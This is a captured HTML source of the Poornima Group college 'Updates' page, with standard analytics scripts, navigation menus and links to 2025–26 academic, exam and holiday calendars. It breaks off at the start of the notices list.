

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poornima.org/updates
body_size: 14984
content:
<!doctype html>
<html lang="en">

    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <!-- Bootstrap CSS -->
        <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet"
            integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Playfair+Display:wght@400;700&family=Poppins:wght@400;500;600;700&display=swap"
            rel="stylesheet">

        <!-- carousel -->
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
            integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
            crossorigin="anonymous" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
            integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
            crossorigin="anonymous" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.green.min.css"
            integrity="sha512-C8Movfk6DU/H5PzarG0+Dv9MA9IZzvmQpO/3cIlGIflmtY3vIud07myMu4M/NTPJl8jmZtt/4mC9bAioMZBBdA=="
            crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- animation -->
        <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

        <link rel="shortcut icon" href="/img/favicon.png" type="image/x-icon">
        <link rel="stylesheet" href="/css/mstyles.css?v=2">
        <title>Updates - Poornima Group</title>
                <meta name="description" content="Latest updates, notices, and news from Poornima Group">
        
        <link rel='canonical' href='https://www.poornima.org/updates' />

        <meta name="facebook-domain-verification" content="p9jl84z4scz5fagazjsp63klqdhf1v" />
        <meta name="google-site-verification" content="lJYwAuwDu_kBTAvH_ES9Qww9GoUBJwB-vKmaxFMVoOM" />

        <!-- Open Graph / Facebook -->
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://www.poornima.org/updates">
        <meta property="og:title" content="Updates - Poornima Group">
        <meta property="og:description" content="Latest updates, notices, and news from Poornima Group">
        <meta property="og:image" content="https://www.poornima.org/img/poornima-group1.jpg">

        <!-- Twitter -->
        <meta property="twitter:card" content="summary_large_image">
        <meta property="twitter:url" content="https://www.poornima.org/updates">
        <meta property="twitter:title" content="Updates - Poornima Group">
        <meta property="twitter:description" content="Latest updates, notices, and news from Poornima Group">
        <meta property="twitter:image" content="https://www.poornima.org/img/poornima-group1.jpg">
        
        <script type="application/ld+json">
            {
                "@context": "https://schema.org",
                "@type": "CollegeOrUniversity",
                "name": "Poornima Group",
                "alternateName": "Poornima Group of Colleges",
                "url": "https://poornima.org",
                "logo": "https://poornima.org/img/logo.jpg",
                "contactPoint": {
                    "@type": "ContactPoint",
                    "telephone": "+91-9928555222",
                    "contactType": "sales"
                },
                "sameAs": [
                    "https://www.facebook.com/Poornima.College.Engineering",
                    "https://twitter.com/poornimacollege",
                    "https://www.instagram.com/poornimacollege",
                    "https://www.youtube.com/channel/UC2msVsvmUenma6MNv_KWCZw",
                    "https://www.linkedin.com/school/poornima-college-of-engineering-jaipur"
                ],
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "ISI 6 & 2, RIICO Institutional Area Sitapura",
                    "addressLocality": "Jaipur",
                    "addressRegion": "Rajasthan",
                    "postalCode": "302022",
                    "addressCountry": "India"
                }
            }
</script>



<!-- second google tag manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVQVTR3');</script>
<!-- End Google Tag Manager -->
        <style>
    .updates-page {
        background-color: #f8f9fa;
        min-height: 100vh;
        padding: 60px 0;
    }
    
    .updates-title {
        font-family: 'Playfair Display', serif;
        font-size: 2.5rem;
        font-weight: 700;
        color: #1a365d;
        text-align: center;
        margin-bottom: 3rem;
        letter-spacing: -0.02em;
    }
    
    .updates-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 0 20px;
    }
    
    .updates-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
        gap: 2rem;
        margin-top: 2rem;
    }
    
    .updates-column {
        background: white;
        border-radius: 12px;
        padding: 2rem;
        box-shadow: 0 4px 6px rgba(0, 0, 0, 0.05);
        border: 1px solid #e2e8f0;
        transition: transform 0.2s ease, box-shadow 0.2s ease;
    }
    
    .updates-column:hover {
        transform: translateY(-2px);
        box-shadow: 0 8px 25px rgba(0, 0, 0, 0.1);
    }
    
    .column-title {
        font-family: 'Playfair Display', serif;
        font-size: 1.5rem;
        font-weight: 700;
        color: #1a365d;
        margin-bottom: 1.5rem;
        padding-bottom: 0.75rem;
        border-bottom: 3px solid #3182ce;
        position: relative;
    }
    
    .column-title::after {
        content: '';
        position: absolute;
        bottom: -3px;
        left: 0;
        width: 50px;
        height: 3px;
        background-color: #63b3ed;
    }
    
    .updates-list {
        list-style: none;
        padding: 0;
        margin: 0;
    }
    
    .updates-item {
        margin-bottom: 1rem;
        padding: 0.75rem 0;
        border-bottom: 1px solid #f1f5f9;
        transition: all 0.2s ease;
    }
    
    .updates-item:last-child {
        border-bottom: none;
        margin-bottom: 0;
    }
    
    .updates-item:hover {
        background-color: #f8fafc;
        border-radius: 6px;
        padding-left: 0.5rem;
        padding-right: 0.5rem;
    }
    
    .updates-link {
        color: #3182ce;
        text-decoration: none;
        font-size: 1rem;
        line-height: 1.5;
        font-weight: 500;
        transition: color 0.2s ease;
        display: block;
    }
    
    .updates-link:hover {
        color: #2c5282;
        text-decoration: none;
    }
    
    .updates-link:visited {
        color: #805ad5;
    }
    
    .priority-badge {
        display: inline-block;
        background-color: #e2e8f0;
        color: #4a5568;
        font-size: 0.75rem;
        font-weight: 600;
        padding: 0.25rem 0.5rem;
        border-radius: 4px;
        margin-right: 0.5rem;
        vertical-align: middle;
    }
    
    .new-badge {
        background-color: #fef5e7;
        color: #d69e2e;
        border: 1px solid #f6e05e;
    }
    
    .important-badge {
        background-color: #fed7d7;
        color: #c53030;
        border: 1px solid #feb2b2;
    }
    
    .no-data {
        text-align: center;
        color: #718096;
        font-style: italic;
        padding: 2rem 0;
    }
    
    .updates-meta {
        font-size: 0.875rem;
        color: #718096;
        margin-top: 0.5rem;
    }
    
    @media (max-width: 768px) {
        .updates-title {
            font-size: 2rem;
            margin-bottom: 2rem;
        }
        
        .updates-grid {
            grid-template-columns: 1fr;
            gap: 1.5rem;
        }
        
        .updates-column {
            padding: 1.5rem;
        }
        
        .column-title {
            font-size: 1.25rem;
        }
    }
    
    @media (max-width: 480px) {
        .updates-page {
            padding: 40px 0;
        }
        
        .updates-container {
            padding: 0 15px;
        }
        
        .updates-title {
            font-size: 1.75rem;
        }
        
        .updates-column {
            padding: 1rem;
        }
    }
</style>
        
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P5MYCFDTPY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P5MYCFDTPY');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '589684304068882');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=589684304068882&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<style>

 .animated-btn {
  -webkit-animation: glowing 1500ms infinite;
  -moz-animation: glowing 1500ms infinite;
  -o-animation: glowing 1500ms infinite;
  animation: glowing 1500ms infinite;
}
@-webkit-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@-moz-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@-o-keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}

@keyframes glowing {
  0% { background-color: #bd9658; }
   50% { background-color: #bd9658; }
    75% { background-color: #bd9658; }
  100% { background-color: black; }
}


.facultyimage {
    width: 104px;
    height: 114px;
}

.recru-base {
    
    img {
        width:130px;
    }
    
}


</style>

    </head>

<body>
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3G58W4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
        <script type="text/javascript"> var npf_d = 'https://admission.poornima.org'; var npf_c = '347'; var npf_m = '1'; var s = document.createElement("script"); s.type = "text/javascript"; s.async = true; s.src = "https://track.nopaperforms.com/js/track.js"; document.body.appendChild(s); </script>
        <!--______________mobile side menu_______________-->
<nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
   <div class="align-items-center d-flex justify-content-between mb-3">
      <a href="/" class="slide-logo" style="width:190px;"><img src="/img/logo.jpg" alt="logo" class="img-fluid"></a>
      <button id="showmenu" class="cbpbtn"><img src="/webicon/cross.svg" class="cross icon" /></button>
   </div>
   <div class="slide-category">
      <ul class="navbar-nav mb-2 mb-lg-0">
         <li class="nav-item">
            <a class="nav-link me-2" href="/">HOME</a>
         </li>
                                             <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading0">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                     data-bs-target="#collapse0" aria-expanded="false" aria-controls="collapse0">
                  ABOUT US
                  </button>
               </div>
               <div id="collapse0" class="accordion-collapse collapse" aria-labelledby="heading0"
                  data-bs-parent="#accordionExample">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                                                <li><a href="/about-us/chairman-message" class="dropdown-item" style="white-space: inherit;">Chairman&#039;s Message</a></li>
                                                <li><a href="/about-us/management" class="dropdown-item" style="white-space: inherit;">Poornima Leadership</a></li>
                                                <li><a href="/about-us/history-of-poornima" class="dropdown-item" style="white-space: inherit;">History of Poornima</a></li>
                                                <li><a href="/social-media-digital-conduct-policy" class="dropdown-item" style="white-space: inherit;">Social Media &amp; Digital Conduct Policy</a></li>
                                                <li><a href="/about-us/affiliation-accreditation" class="dropdown-item" style="white-space: inherit;">Affiliation &amp; Accreditation</a></li>
                                                <li><a href="/about-us/poornima-philosophy" class="dropdown-item" style="white-space: inherit;">Poornima Philosophy</a></li>
                                                <li><a href="/about-us/poornima-faculties" class="dropdown-item" style="white-space: inherit;">Poornima Family</a></li>
                                                <li><a href="/about-us/poornima-advantage" class="dropdown-item" style="white-space: inherit;">Poornima Advantage</a></li>
                                                <li><a href="/about-us/value-added-programs-with-ibm" class="dropdown-item" style="white-space: inherit;">Value Added Programs with IBM</a></li>
                                                </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
                                    <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading1">
                  <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                     data-bs-target="#collapse1" aria-expanded="false" aria-controls="collapse1">
                  ADMISSION
                  </button>
               </div>
               <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading1"
                  data-bs-parent="#accordionExample">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                                                <li><a href="/admission/btech-at-poornima-group-of-colleges" class="dropdown-item" style="white-space: inherit;">Bachelor Of Technology (B.Tech.)</a></li>
                                                <li><a href="/admission/b-tech-lateral-entry" class="dropdown-item" style="white-space: inherit;">B.Tech. Lateral Entry</a></li>
                                                </li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/contact-us" >CONTACT US</a>
         </li>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/updates" >UPDATES</a>
         </li>
                                    <li class="nav-item">
            <a class="nav-link me-2" href="/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
         </li>
                                                               <li class="nav-item">
            <a class="nav-link me-2" href="/placement">Placement</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="/current-students">Current Students</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="http://pcas.poornima.org/" target="_blank">Alumni</a>
         </li>
         <div class="accordion" id="accordionExample">
            <div class="accordion-item">
               <div class="accordion-header" id="heading1">
                  <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapsecareer" aria-expanded="false" aria-controls="collapsecareer">
                  Career
                  </button>
               </div>
               <div id="collapsecareer" class="accordion-collapse collapse " aria-labelledby="heading1" data-bs-parent="#accordionExample" style="">
                  <div class="accordion-body">
                     <ul class="list-unstyled">
                        <li><a href=" https://www.linkedin.com/school/poornima-college-of-engineering-jaipur/jobs" class="dropdown-item" style="white-space: inherit;">Poornima College of Engineering</a></li>
                        <li><a href="https://www.linkedin.com/school/poornima-group-of-colleges/jobs" class="dropdown-item" style="white-space: inherit;">Poornima Institute of Engineering & Technology</a></li>
                     </ul>
                  </div>
               </div>
            </div>
         </div>
         <li class="nav-item">
            <a class="nav-link me-2" href="/hostel/basic-essentials">Hostel</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="https://www.tcsion.com/dotcom/TCSSMB/Login/login.html" target="_blank">ERP</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2" href="https://ieeexplore.ieee.org/Xplore/home.jsp" target="_blank">IEEE Explore</a>
         </li>
         <li class="nav-item">
            <a class="nav-link me-2"   href="https://poornima.org/public/uploads/PGCProspectus2025.pdf" target="_blank"  >Download Brochure</button>
         </li>
           <li class="nav-item">                  <a class="nav-link me-2"   href="https://auditorium.poornima.org/" target="_blank"  >Dr. S. M. Seth Audi Booking</button>                 </li>
                <li class="nav-item">
                      <a class=" nav-link me-2" href="https://poornima.campusmall.in" target="_blank"> Poornima Merchandise Store</a>
               </li>
               
               <li class="nav-item dropdown">
                  <a class="nav-link me-2 dropdown-toggle " href="javascript:void(0)" id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">First Year Orientation</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown" style="display: none;">
                     <li><a href="https://poornima.org/uploads/PCE.pdf" target="_blank" class="dropdown-item" style="white-space: inherit;">PCE</a></li>
                     <li><a href="https://poornima.org/uploads/PIET.pdf" target="_blank" class="dropdown-item" style="white-space: inherit;">PIET</a></li>
                  </ul>
               </li>
               
                                                   </ul>
   </div>
</nav>
<!--_________________mobile side menu close___________________-->
<section class="top py-2 d-none d-md-block">
   <div class="container">
      <div class="row">
         <div class="col-4 col-xxl-6 align-self-center">
            <a href="/" class="text-decoration-none">
            <img src="/img/logo.jpg" alt="logo" style="width: 350px;" class="img-fluid">
            </a>
         </div>
         <div class="col-8 col-xxl-6 text-end align-self-center">
            <div class="row">
               <div class="col-md-3">
                  <img src="/img/aicte.png" alt="logo" class="img-fluid me-3" data-bs-toggle="tooltip" data-bs-placement="bottom" title="Approved with AICTE">
                  <img src="/img/rtu-logo.png" alt="logo" class="img-fluid" data-bs-toggle="tooltip" data-bs-placement="bottom" title="Affiliated with RTU">
               </div>
               <div class="col-md-3 text-start align-self-center top-sep">
                  <p class="top-text mb-0 ">Email Us</p>
                  <a href="/cdn-cgi/l/email-protection#e58c8b838aa5958a8a978b8c8884cb8a9782" class="text-decoration-none link"><span class="__cf_email__" data-cfemail="b4dddad2dbf4c4dbdbc6daddd9d59adbc6d3">[email&#160;protected]</span></a>
               </div>
               <div class="col-md-3 text-start align-self-center top-sep">
                  <p class="top-text mb-0">Whatsapp us</p>
                  <a href="https://api.whatsapp.com/send?text=Hi!+I+have+an+enquiry&phone=%20+91-9928666222"
                     class="text-decoration-none link">+91-9928666222</a>
               </div>
               <div class="col-md-3 text-start align-self-center">
                  <p class="top-text mb-0">Enquire now</p>
                  <a href="tel:+91-9928555222" class="text-decoration-none link">+91-9928555222</a>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
<section class="sub-menu">
   <nav class="navbar navbar-expand-lg bg-light py-0">
      <div class="container">
         <a class="navbar-brand d-block d-md-none me-0" href="/"><img src="/img/logo.jpg" alt="logo" class="img-fluid"></a>
         <div class="d-flex d-sm-block d-md-none">
            <!--menu-btn-->
            <button id="showLeft"><img src="/webicon/menu.svg" alt="menu icon" /></button>
                                                                                                                     </div>
         <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  mb-2 mb-lg-0">
               <li class="nav-item">
                  <a class="nav-link me-2" href="/placement">Placement</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="/current-students">Current Students</a>
               </li>
               <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)" id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">Career</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown" style="display: none;">
                     <li><a href=" https://www.linkedin.com/school/poornima-college-of-engineering-jaipur/jobs" class="dropdown-item" style="white-space: inherit;">Poornima College of Engineering</a></li>
                     <li><a href="https://www.linkedin.com/school/poornima-group-of-colleges/jobs" class="dropdown-item" style="white-space: inherit;">Poornima Institute of Engineering & Technology</a></li>
                  </ul>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="/hostel/basic-essentials">Hostel</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="https://www.tcsion.com/dotcom/TCSSMB/Login/login.html" target="_blank">ERP</a>
               </li>
               <li class="nav-item">
                  <a class="nav-link me-2" href="https://ieeexplore.ieee.org/Xplore/home.jsp" target="_blank">IEEE Explore</a>
               </li>
               <li class="nav-item">
                <button class="nav-link me-2" style="border: none;background: none;outline: none;" href="https://poornima.org/public/uploads/PGCProspectus2025.pdf" target="_blank"  >Download Brochure</button>
               </li>
               <li class="nav-item">          
                 <a class="nav-link me-2"   href="https://auditorium.poornima.org/" target="_blank"  >Dr. S. M. Seth Audi Booking</button>             
               </li>
          
                     
           <div id="downloadModal" class="modal" style="display: none;">
                          <div class="modal-dialog">
                            <div class="modal-content">
                              <div class="modal-header">
                                <h5 class="modal-title">Enter Your Details</h5>
                                <button type="button" class="btn-close" onclick="closeModal()"></button>
                              </div>
                              <div class="modal-body">
                                <form id="infoForm" method="POST">
                                  <div class="mb-3">
                                    <label for="fname" class="form-label">Name</label>
                                    <input type="text" name="fname" id="fname" class="form-control" required>
                                  </div>
                                  <div class="mb-3">
                                    <label for="fphone" class="form-label">Mobile Number</label>
                                    <input type="tel" name="fphone" id="fphone" class="form-control" required>
                                  </div>
                                  <div class="mb-3">
                                    <label for="femail" class="form-label">Email</label>
                                    <input type="email" name="femail" id="femail" class="form-control" required>
                                  </div>
                                    <input type="hidden" name="footersubmit" value="1" />

                                  <button type="submit" class="btn red-btn whatsbtn docu">Submit & Download</button>
                                </form>
                              </div>
                            </div>
                          </div>
                        </div>
             
            </ul>
         </div>
         <div class="d-flex d-none d-md-block">
            <a href="https://www.facebook.com/Poornima.College.Engineering" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/fb.svg" alt="facebook icon" class="topicon">
            </a>
            <a href="https://www.instagram.com/poornimacollege" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/insta.svg" alt="instagram icon" class="topicon">
            </a>
            <a href="https://www.linkedin.com/school/poornima-college-of-engineering-jaipur" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/linkedin.svg" alt="linkedin icon" class="topicon">
            </a>
            <a href="https://twitter.com/poornimacollege" target="_blank" class="text-decoration-none me-3">
            <img src="/webicon/twitter.svg" alt="twitter icon" class="topicon">
            </a>
            <a href="https://youtube.com/@poornimauniversitytv?si=OlmAMMl8VJBpGrft" target="_blank" class="text-decoration-none">
            <img src="/webicon/youtube.svg" alt="youtube icon" class="topicon">
            </a>
         </div>
      </div>
   </nav>
</section>
<section class="menu d-none d-md-block">
   <nav class="navbar navbar-expand-lg py-0">
      <div class="container">
         <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav  mb-2 mb-lg-0">
               <li class="nav-item">
                  <a class="nav-link me-2" href="/">HOME</a>
               </li>
                                                                           <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)"  id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">ABOUT US</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown">
                                          <li><a href="/about-us/chairman-message" class="dropdown-item">Chairman&#039;s Message</a></li>
                                          <li><a href="/about-us/management" class="dropdown-item">Poornima Leadership</a></li>
                                          <li><a href="/about-us/history-of-poornima" class="dropdown-item">History of Poornima</a></li>
                                          <li><a href="/social-media-digital-conduct-policy" class="dropdown-item">Social Media &amp; Digital Conduct Policy</a></li>
                                          <li><a href="/about-us/affiliation-accreditation" class="dropdown-item">Affiliation &amp; Accreditation</a></li>
                                          <li><a href="/about-us/poornima-philosophy" class="dropdown-item">Poornima Philosophy</a></li>
                                          <li><a href="/about-us/poornima-faculties" class="dropdown-item">Poornima Family</a></li>
                                          <li><a href="/about-us/poornima-advantage" class="dropdown-item">Poornima Advantage</a></li>
                                          <li><a href="/about-us/value-added-programs-with-ibm" class="dropdown-item">Value Added Programs with IBM</a></li>
                                       </ul>
               </li>
                                                            <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="javascript:void(0)"  id="aboutdropdown" role="button" aria-expanded="false" aria-haspopup="true">ADMISSION</a>
                  <ul class="dropdown-menu" aria-labelledby="aboutdropdown">
                                          <li><a href="/admission/btech-at-poornima-group-of-colleges" class="dropdown-item">Bachelor Of Technology (B.Tech.)</a></li>
                                          <li><a href="/admission/b-tech-lateral-entry" class="dropdown-item">B.Tech. Lateral Entry</a></li>
                                       </ul>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/contact-us" >CONTACT US</a>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/updates" >UPDATES</a>
               </li>
                                                            <li class="nav-item">
                  <a class="nav-link me-2" href="/social-media-digital-conduct-policy" >SOCIAL MEDIA &amp; DIGITAL CONDUCT POLICY</a>
               </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li>
                  <a href="https://poornima.org/reap" target="_blank" class="btn red-btn me-3 rounded-0 link-clr border-5">
                  REAP 2026
                  </a>
               </li>
                                                                                                                        
                                                                                       </ul>
         </div>
                                                                                                                                                   </div>
   </nav>
</section>
<section class="updates-page">
    <div class="updates-container">
        <h1 class="updates-title">Updates</h1>
        
        <div class="updates-grid">
            <!-- Important Calendar Column -->
            <div class="updates-column">
                <h2 class="column-title">Important Calendar</h2>
                                <ul class="updates-list">
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/embed?src=c_5f5f5b2acf3fa6b1f23903fe1855c3d5f986e66e30adc875770cc9afe96e7d15%40group.calendar.google.com&amp;ctz=Asia%2FKolkata" target="_blank" class="updates-link">
                            Poornima Institute Academic Calendar Even Sem
                        </a>
                                                <div class="updates-meta">
                            Dec 06, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/embed?src=c_049d58310176c5f7752a5cb41cbe8f565914a02f417c56222cf41dd150e85b62%40group.calendar.google.com&amp;ctz=Asia%2FKolkata" target="_blank" class="updates-link">
                            Poornima College Academic Calendar Even Sem
                        </a>
                                                <div class="updates-meta">
                            Dec 04, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/embed?src=pic%40poornima.org&amp;ctz=Asia%2FKolkata" target="_blank" class="updates-link">
                            Poornima Group - No Dress Days
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/u/0/embed?src=c_a2a5f7088894cde989987da5e7a6de963a7d92d82debd612c650bdf8b64bb8e9@group.calendar.google.com&amp;ctz=Asia/Kolkata" target="_blank" class="updates-link">
                            Poornima Institute Exam Calendar 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 19, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/u/0/embed?src=c_13b12352b51ff3ead98db6a5ebb56a38b76fdae5513bf7a5d08bceb5bad3e8cb@group.calendar.google.com&amp;ctz=Asia/Kolkata" target="_blank" class="updates-link">
                            Poornima College Exam Calendar 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://calendar.google.com/calendar/embed?src=c_2ce27b9b2e5fcf95639a3d368b35ed02c994c6a72dee981efe58ffaea2c45eff%40group.calendar.google.com&amp;ctz=Asia%2FKolkata" target="_blank" class="updates-link">
                            Poornima Group Holiday Calendar Session 2025-26
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://drive.google.com/file/d/1kI1nyMg7mBikOM1HBa3VElqhyenK3Qzw/view?usp=drive_link" target="_blank" class="updates-link">
                            Poornima Institute Academic Calendar Odd Sem
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                        <li class="updates-item">
                                                                        <a href="https://drive.google.com/file/d/1CU5AOvgxA3mhQuaecFSNtE5Kkr3GR1gX/view?usp=drive_link" target="_blank" class="updates-link">
                            Poornima College Academic Calendar Odd Sem
                        </a>
                                                <div class="updates-meta">
                            Sep 09, 2025
                        </div>
                    </li>
                                    </ul>
                            </div>
            
            <!-- Notices and Circular Column -->
            <div class="updates-column">
                <h2 class="column-title">Notices and Circular</h2>
                                <ul class="updates-list">
                                        <li class="updates-item">
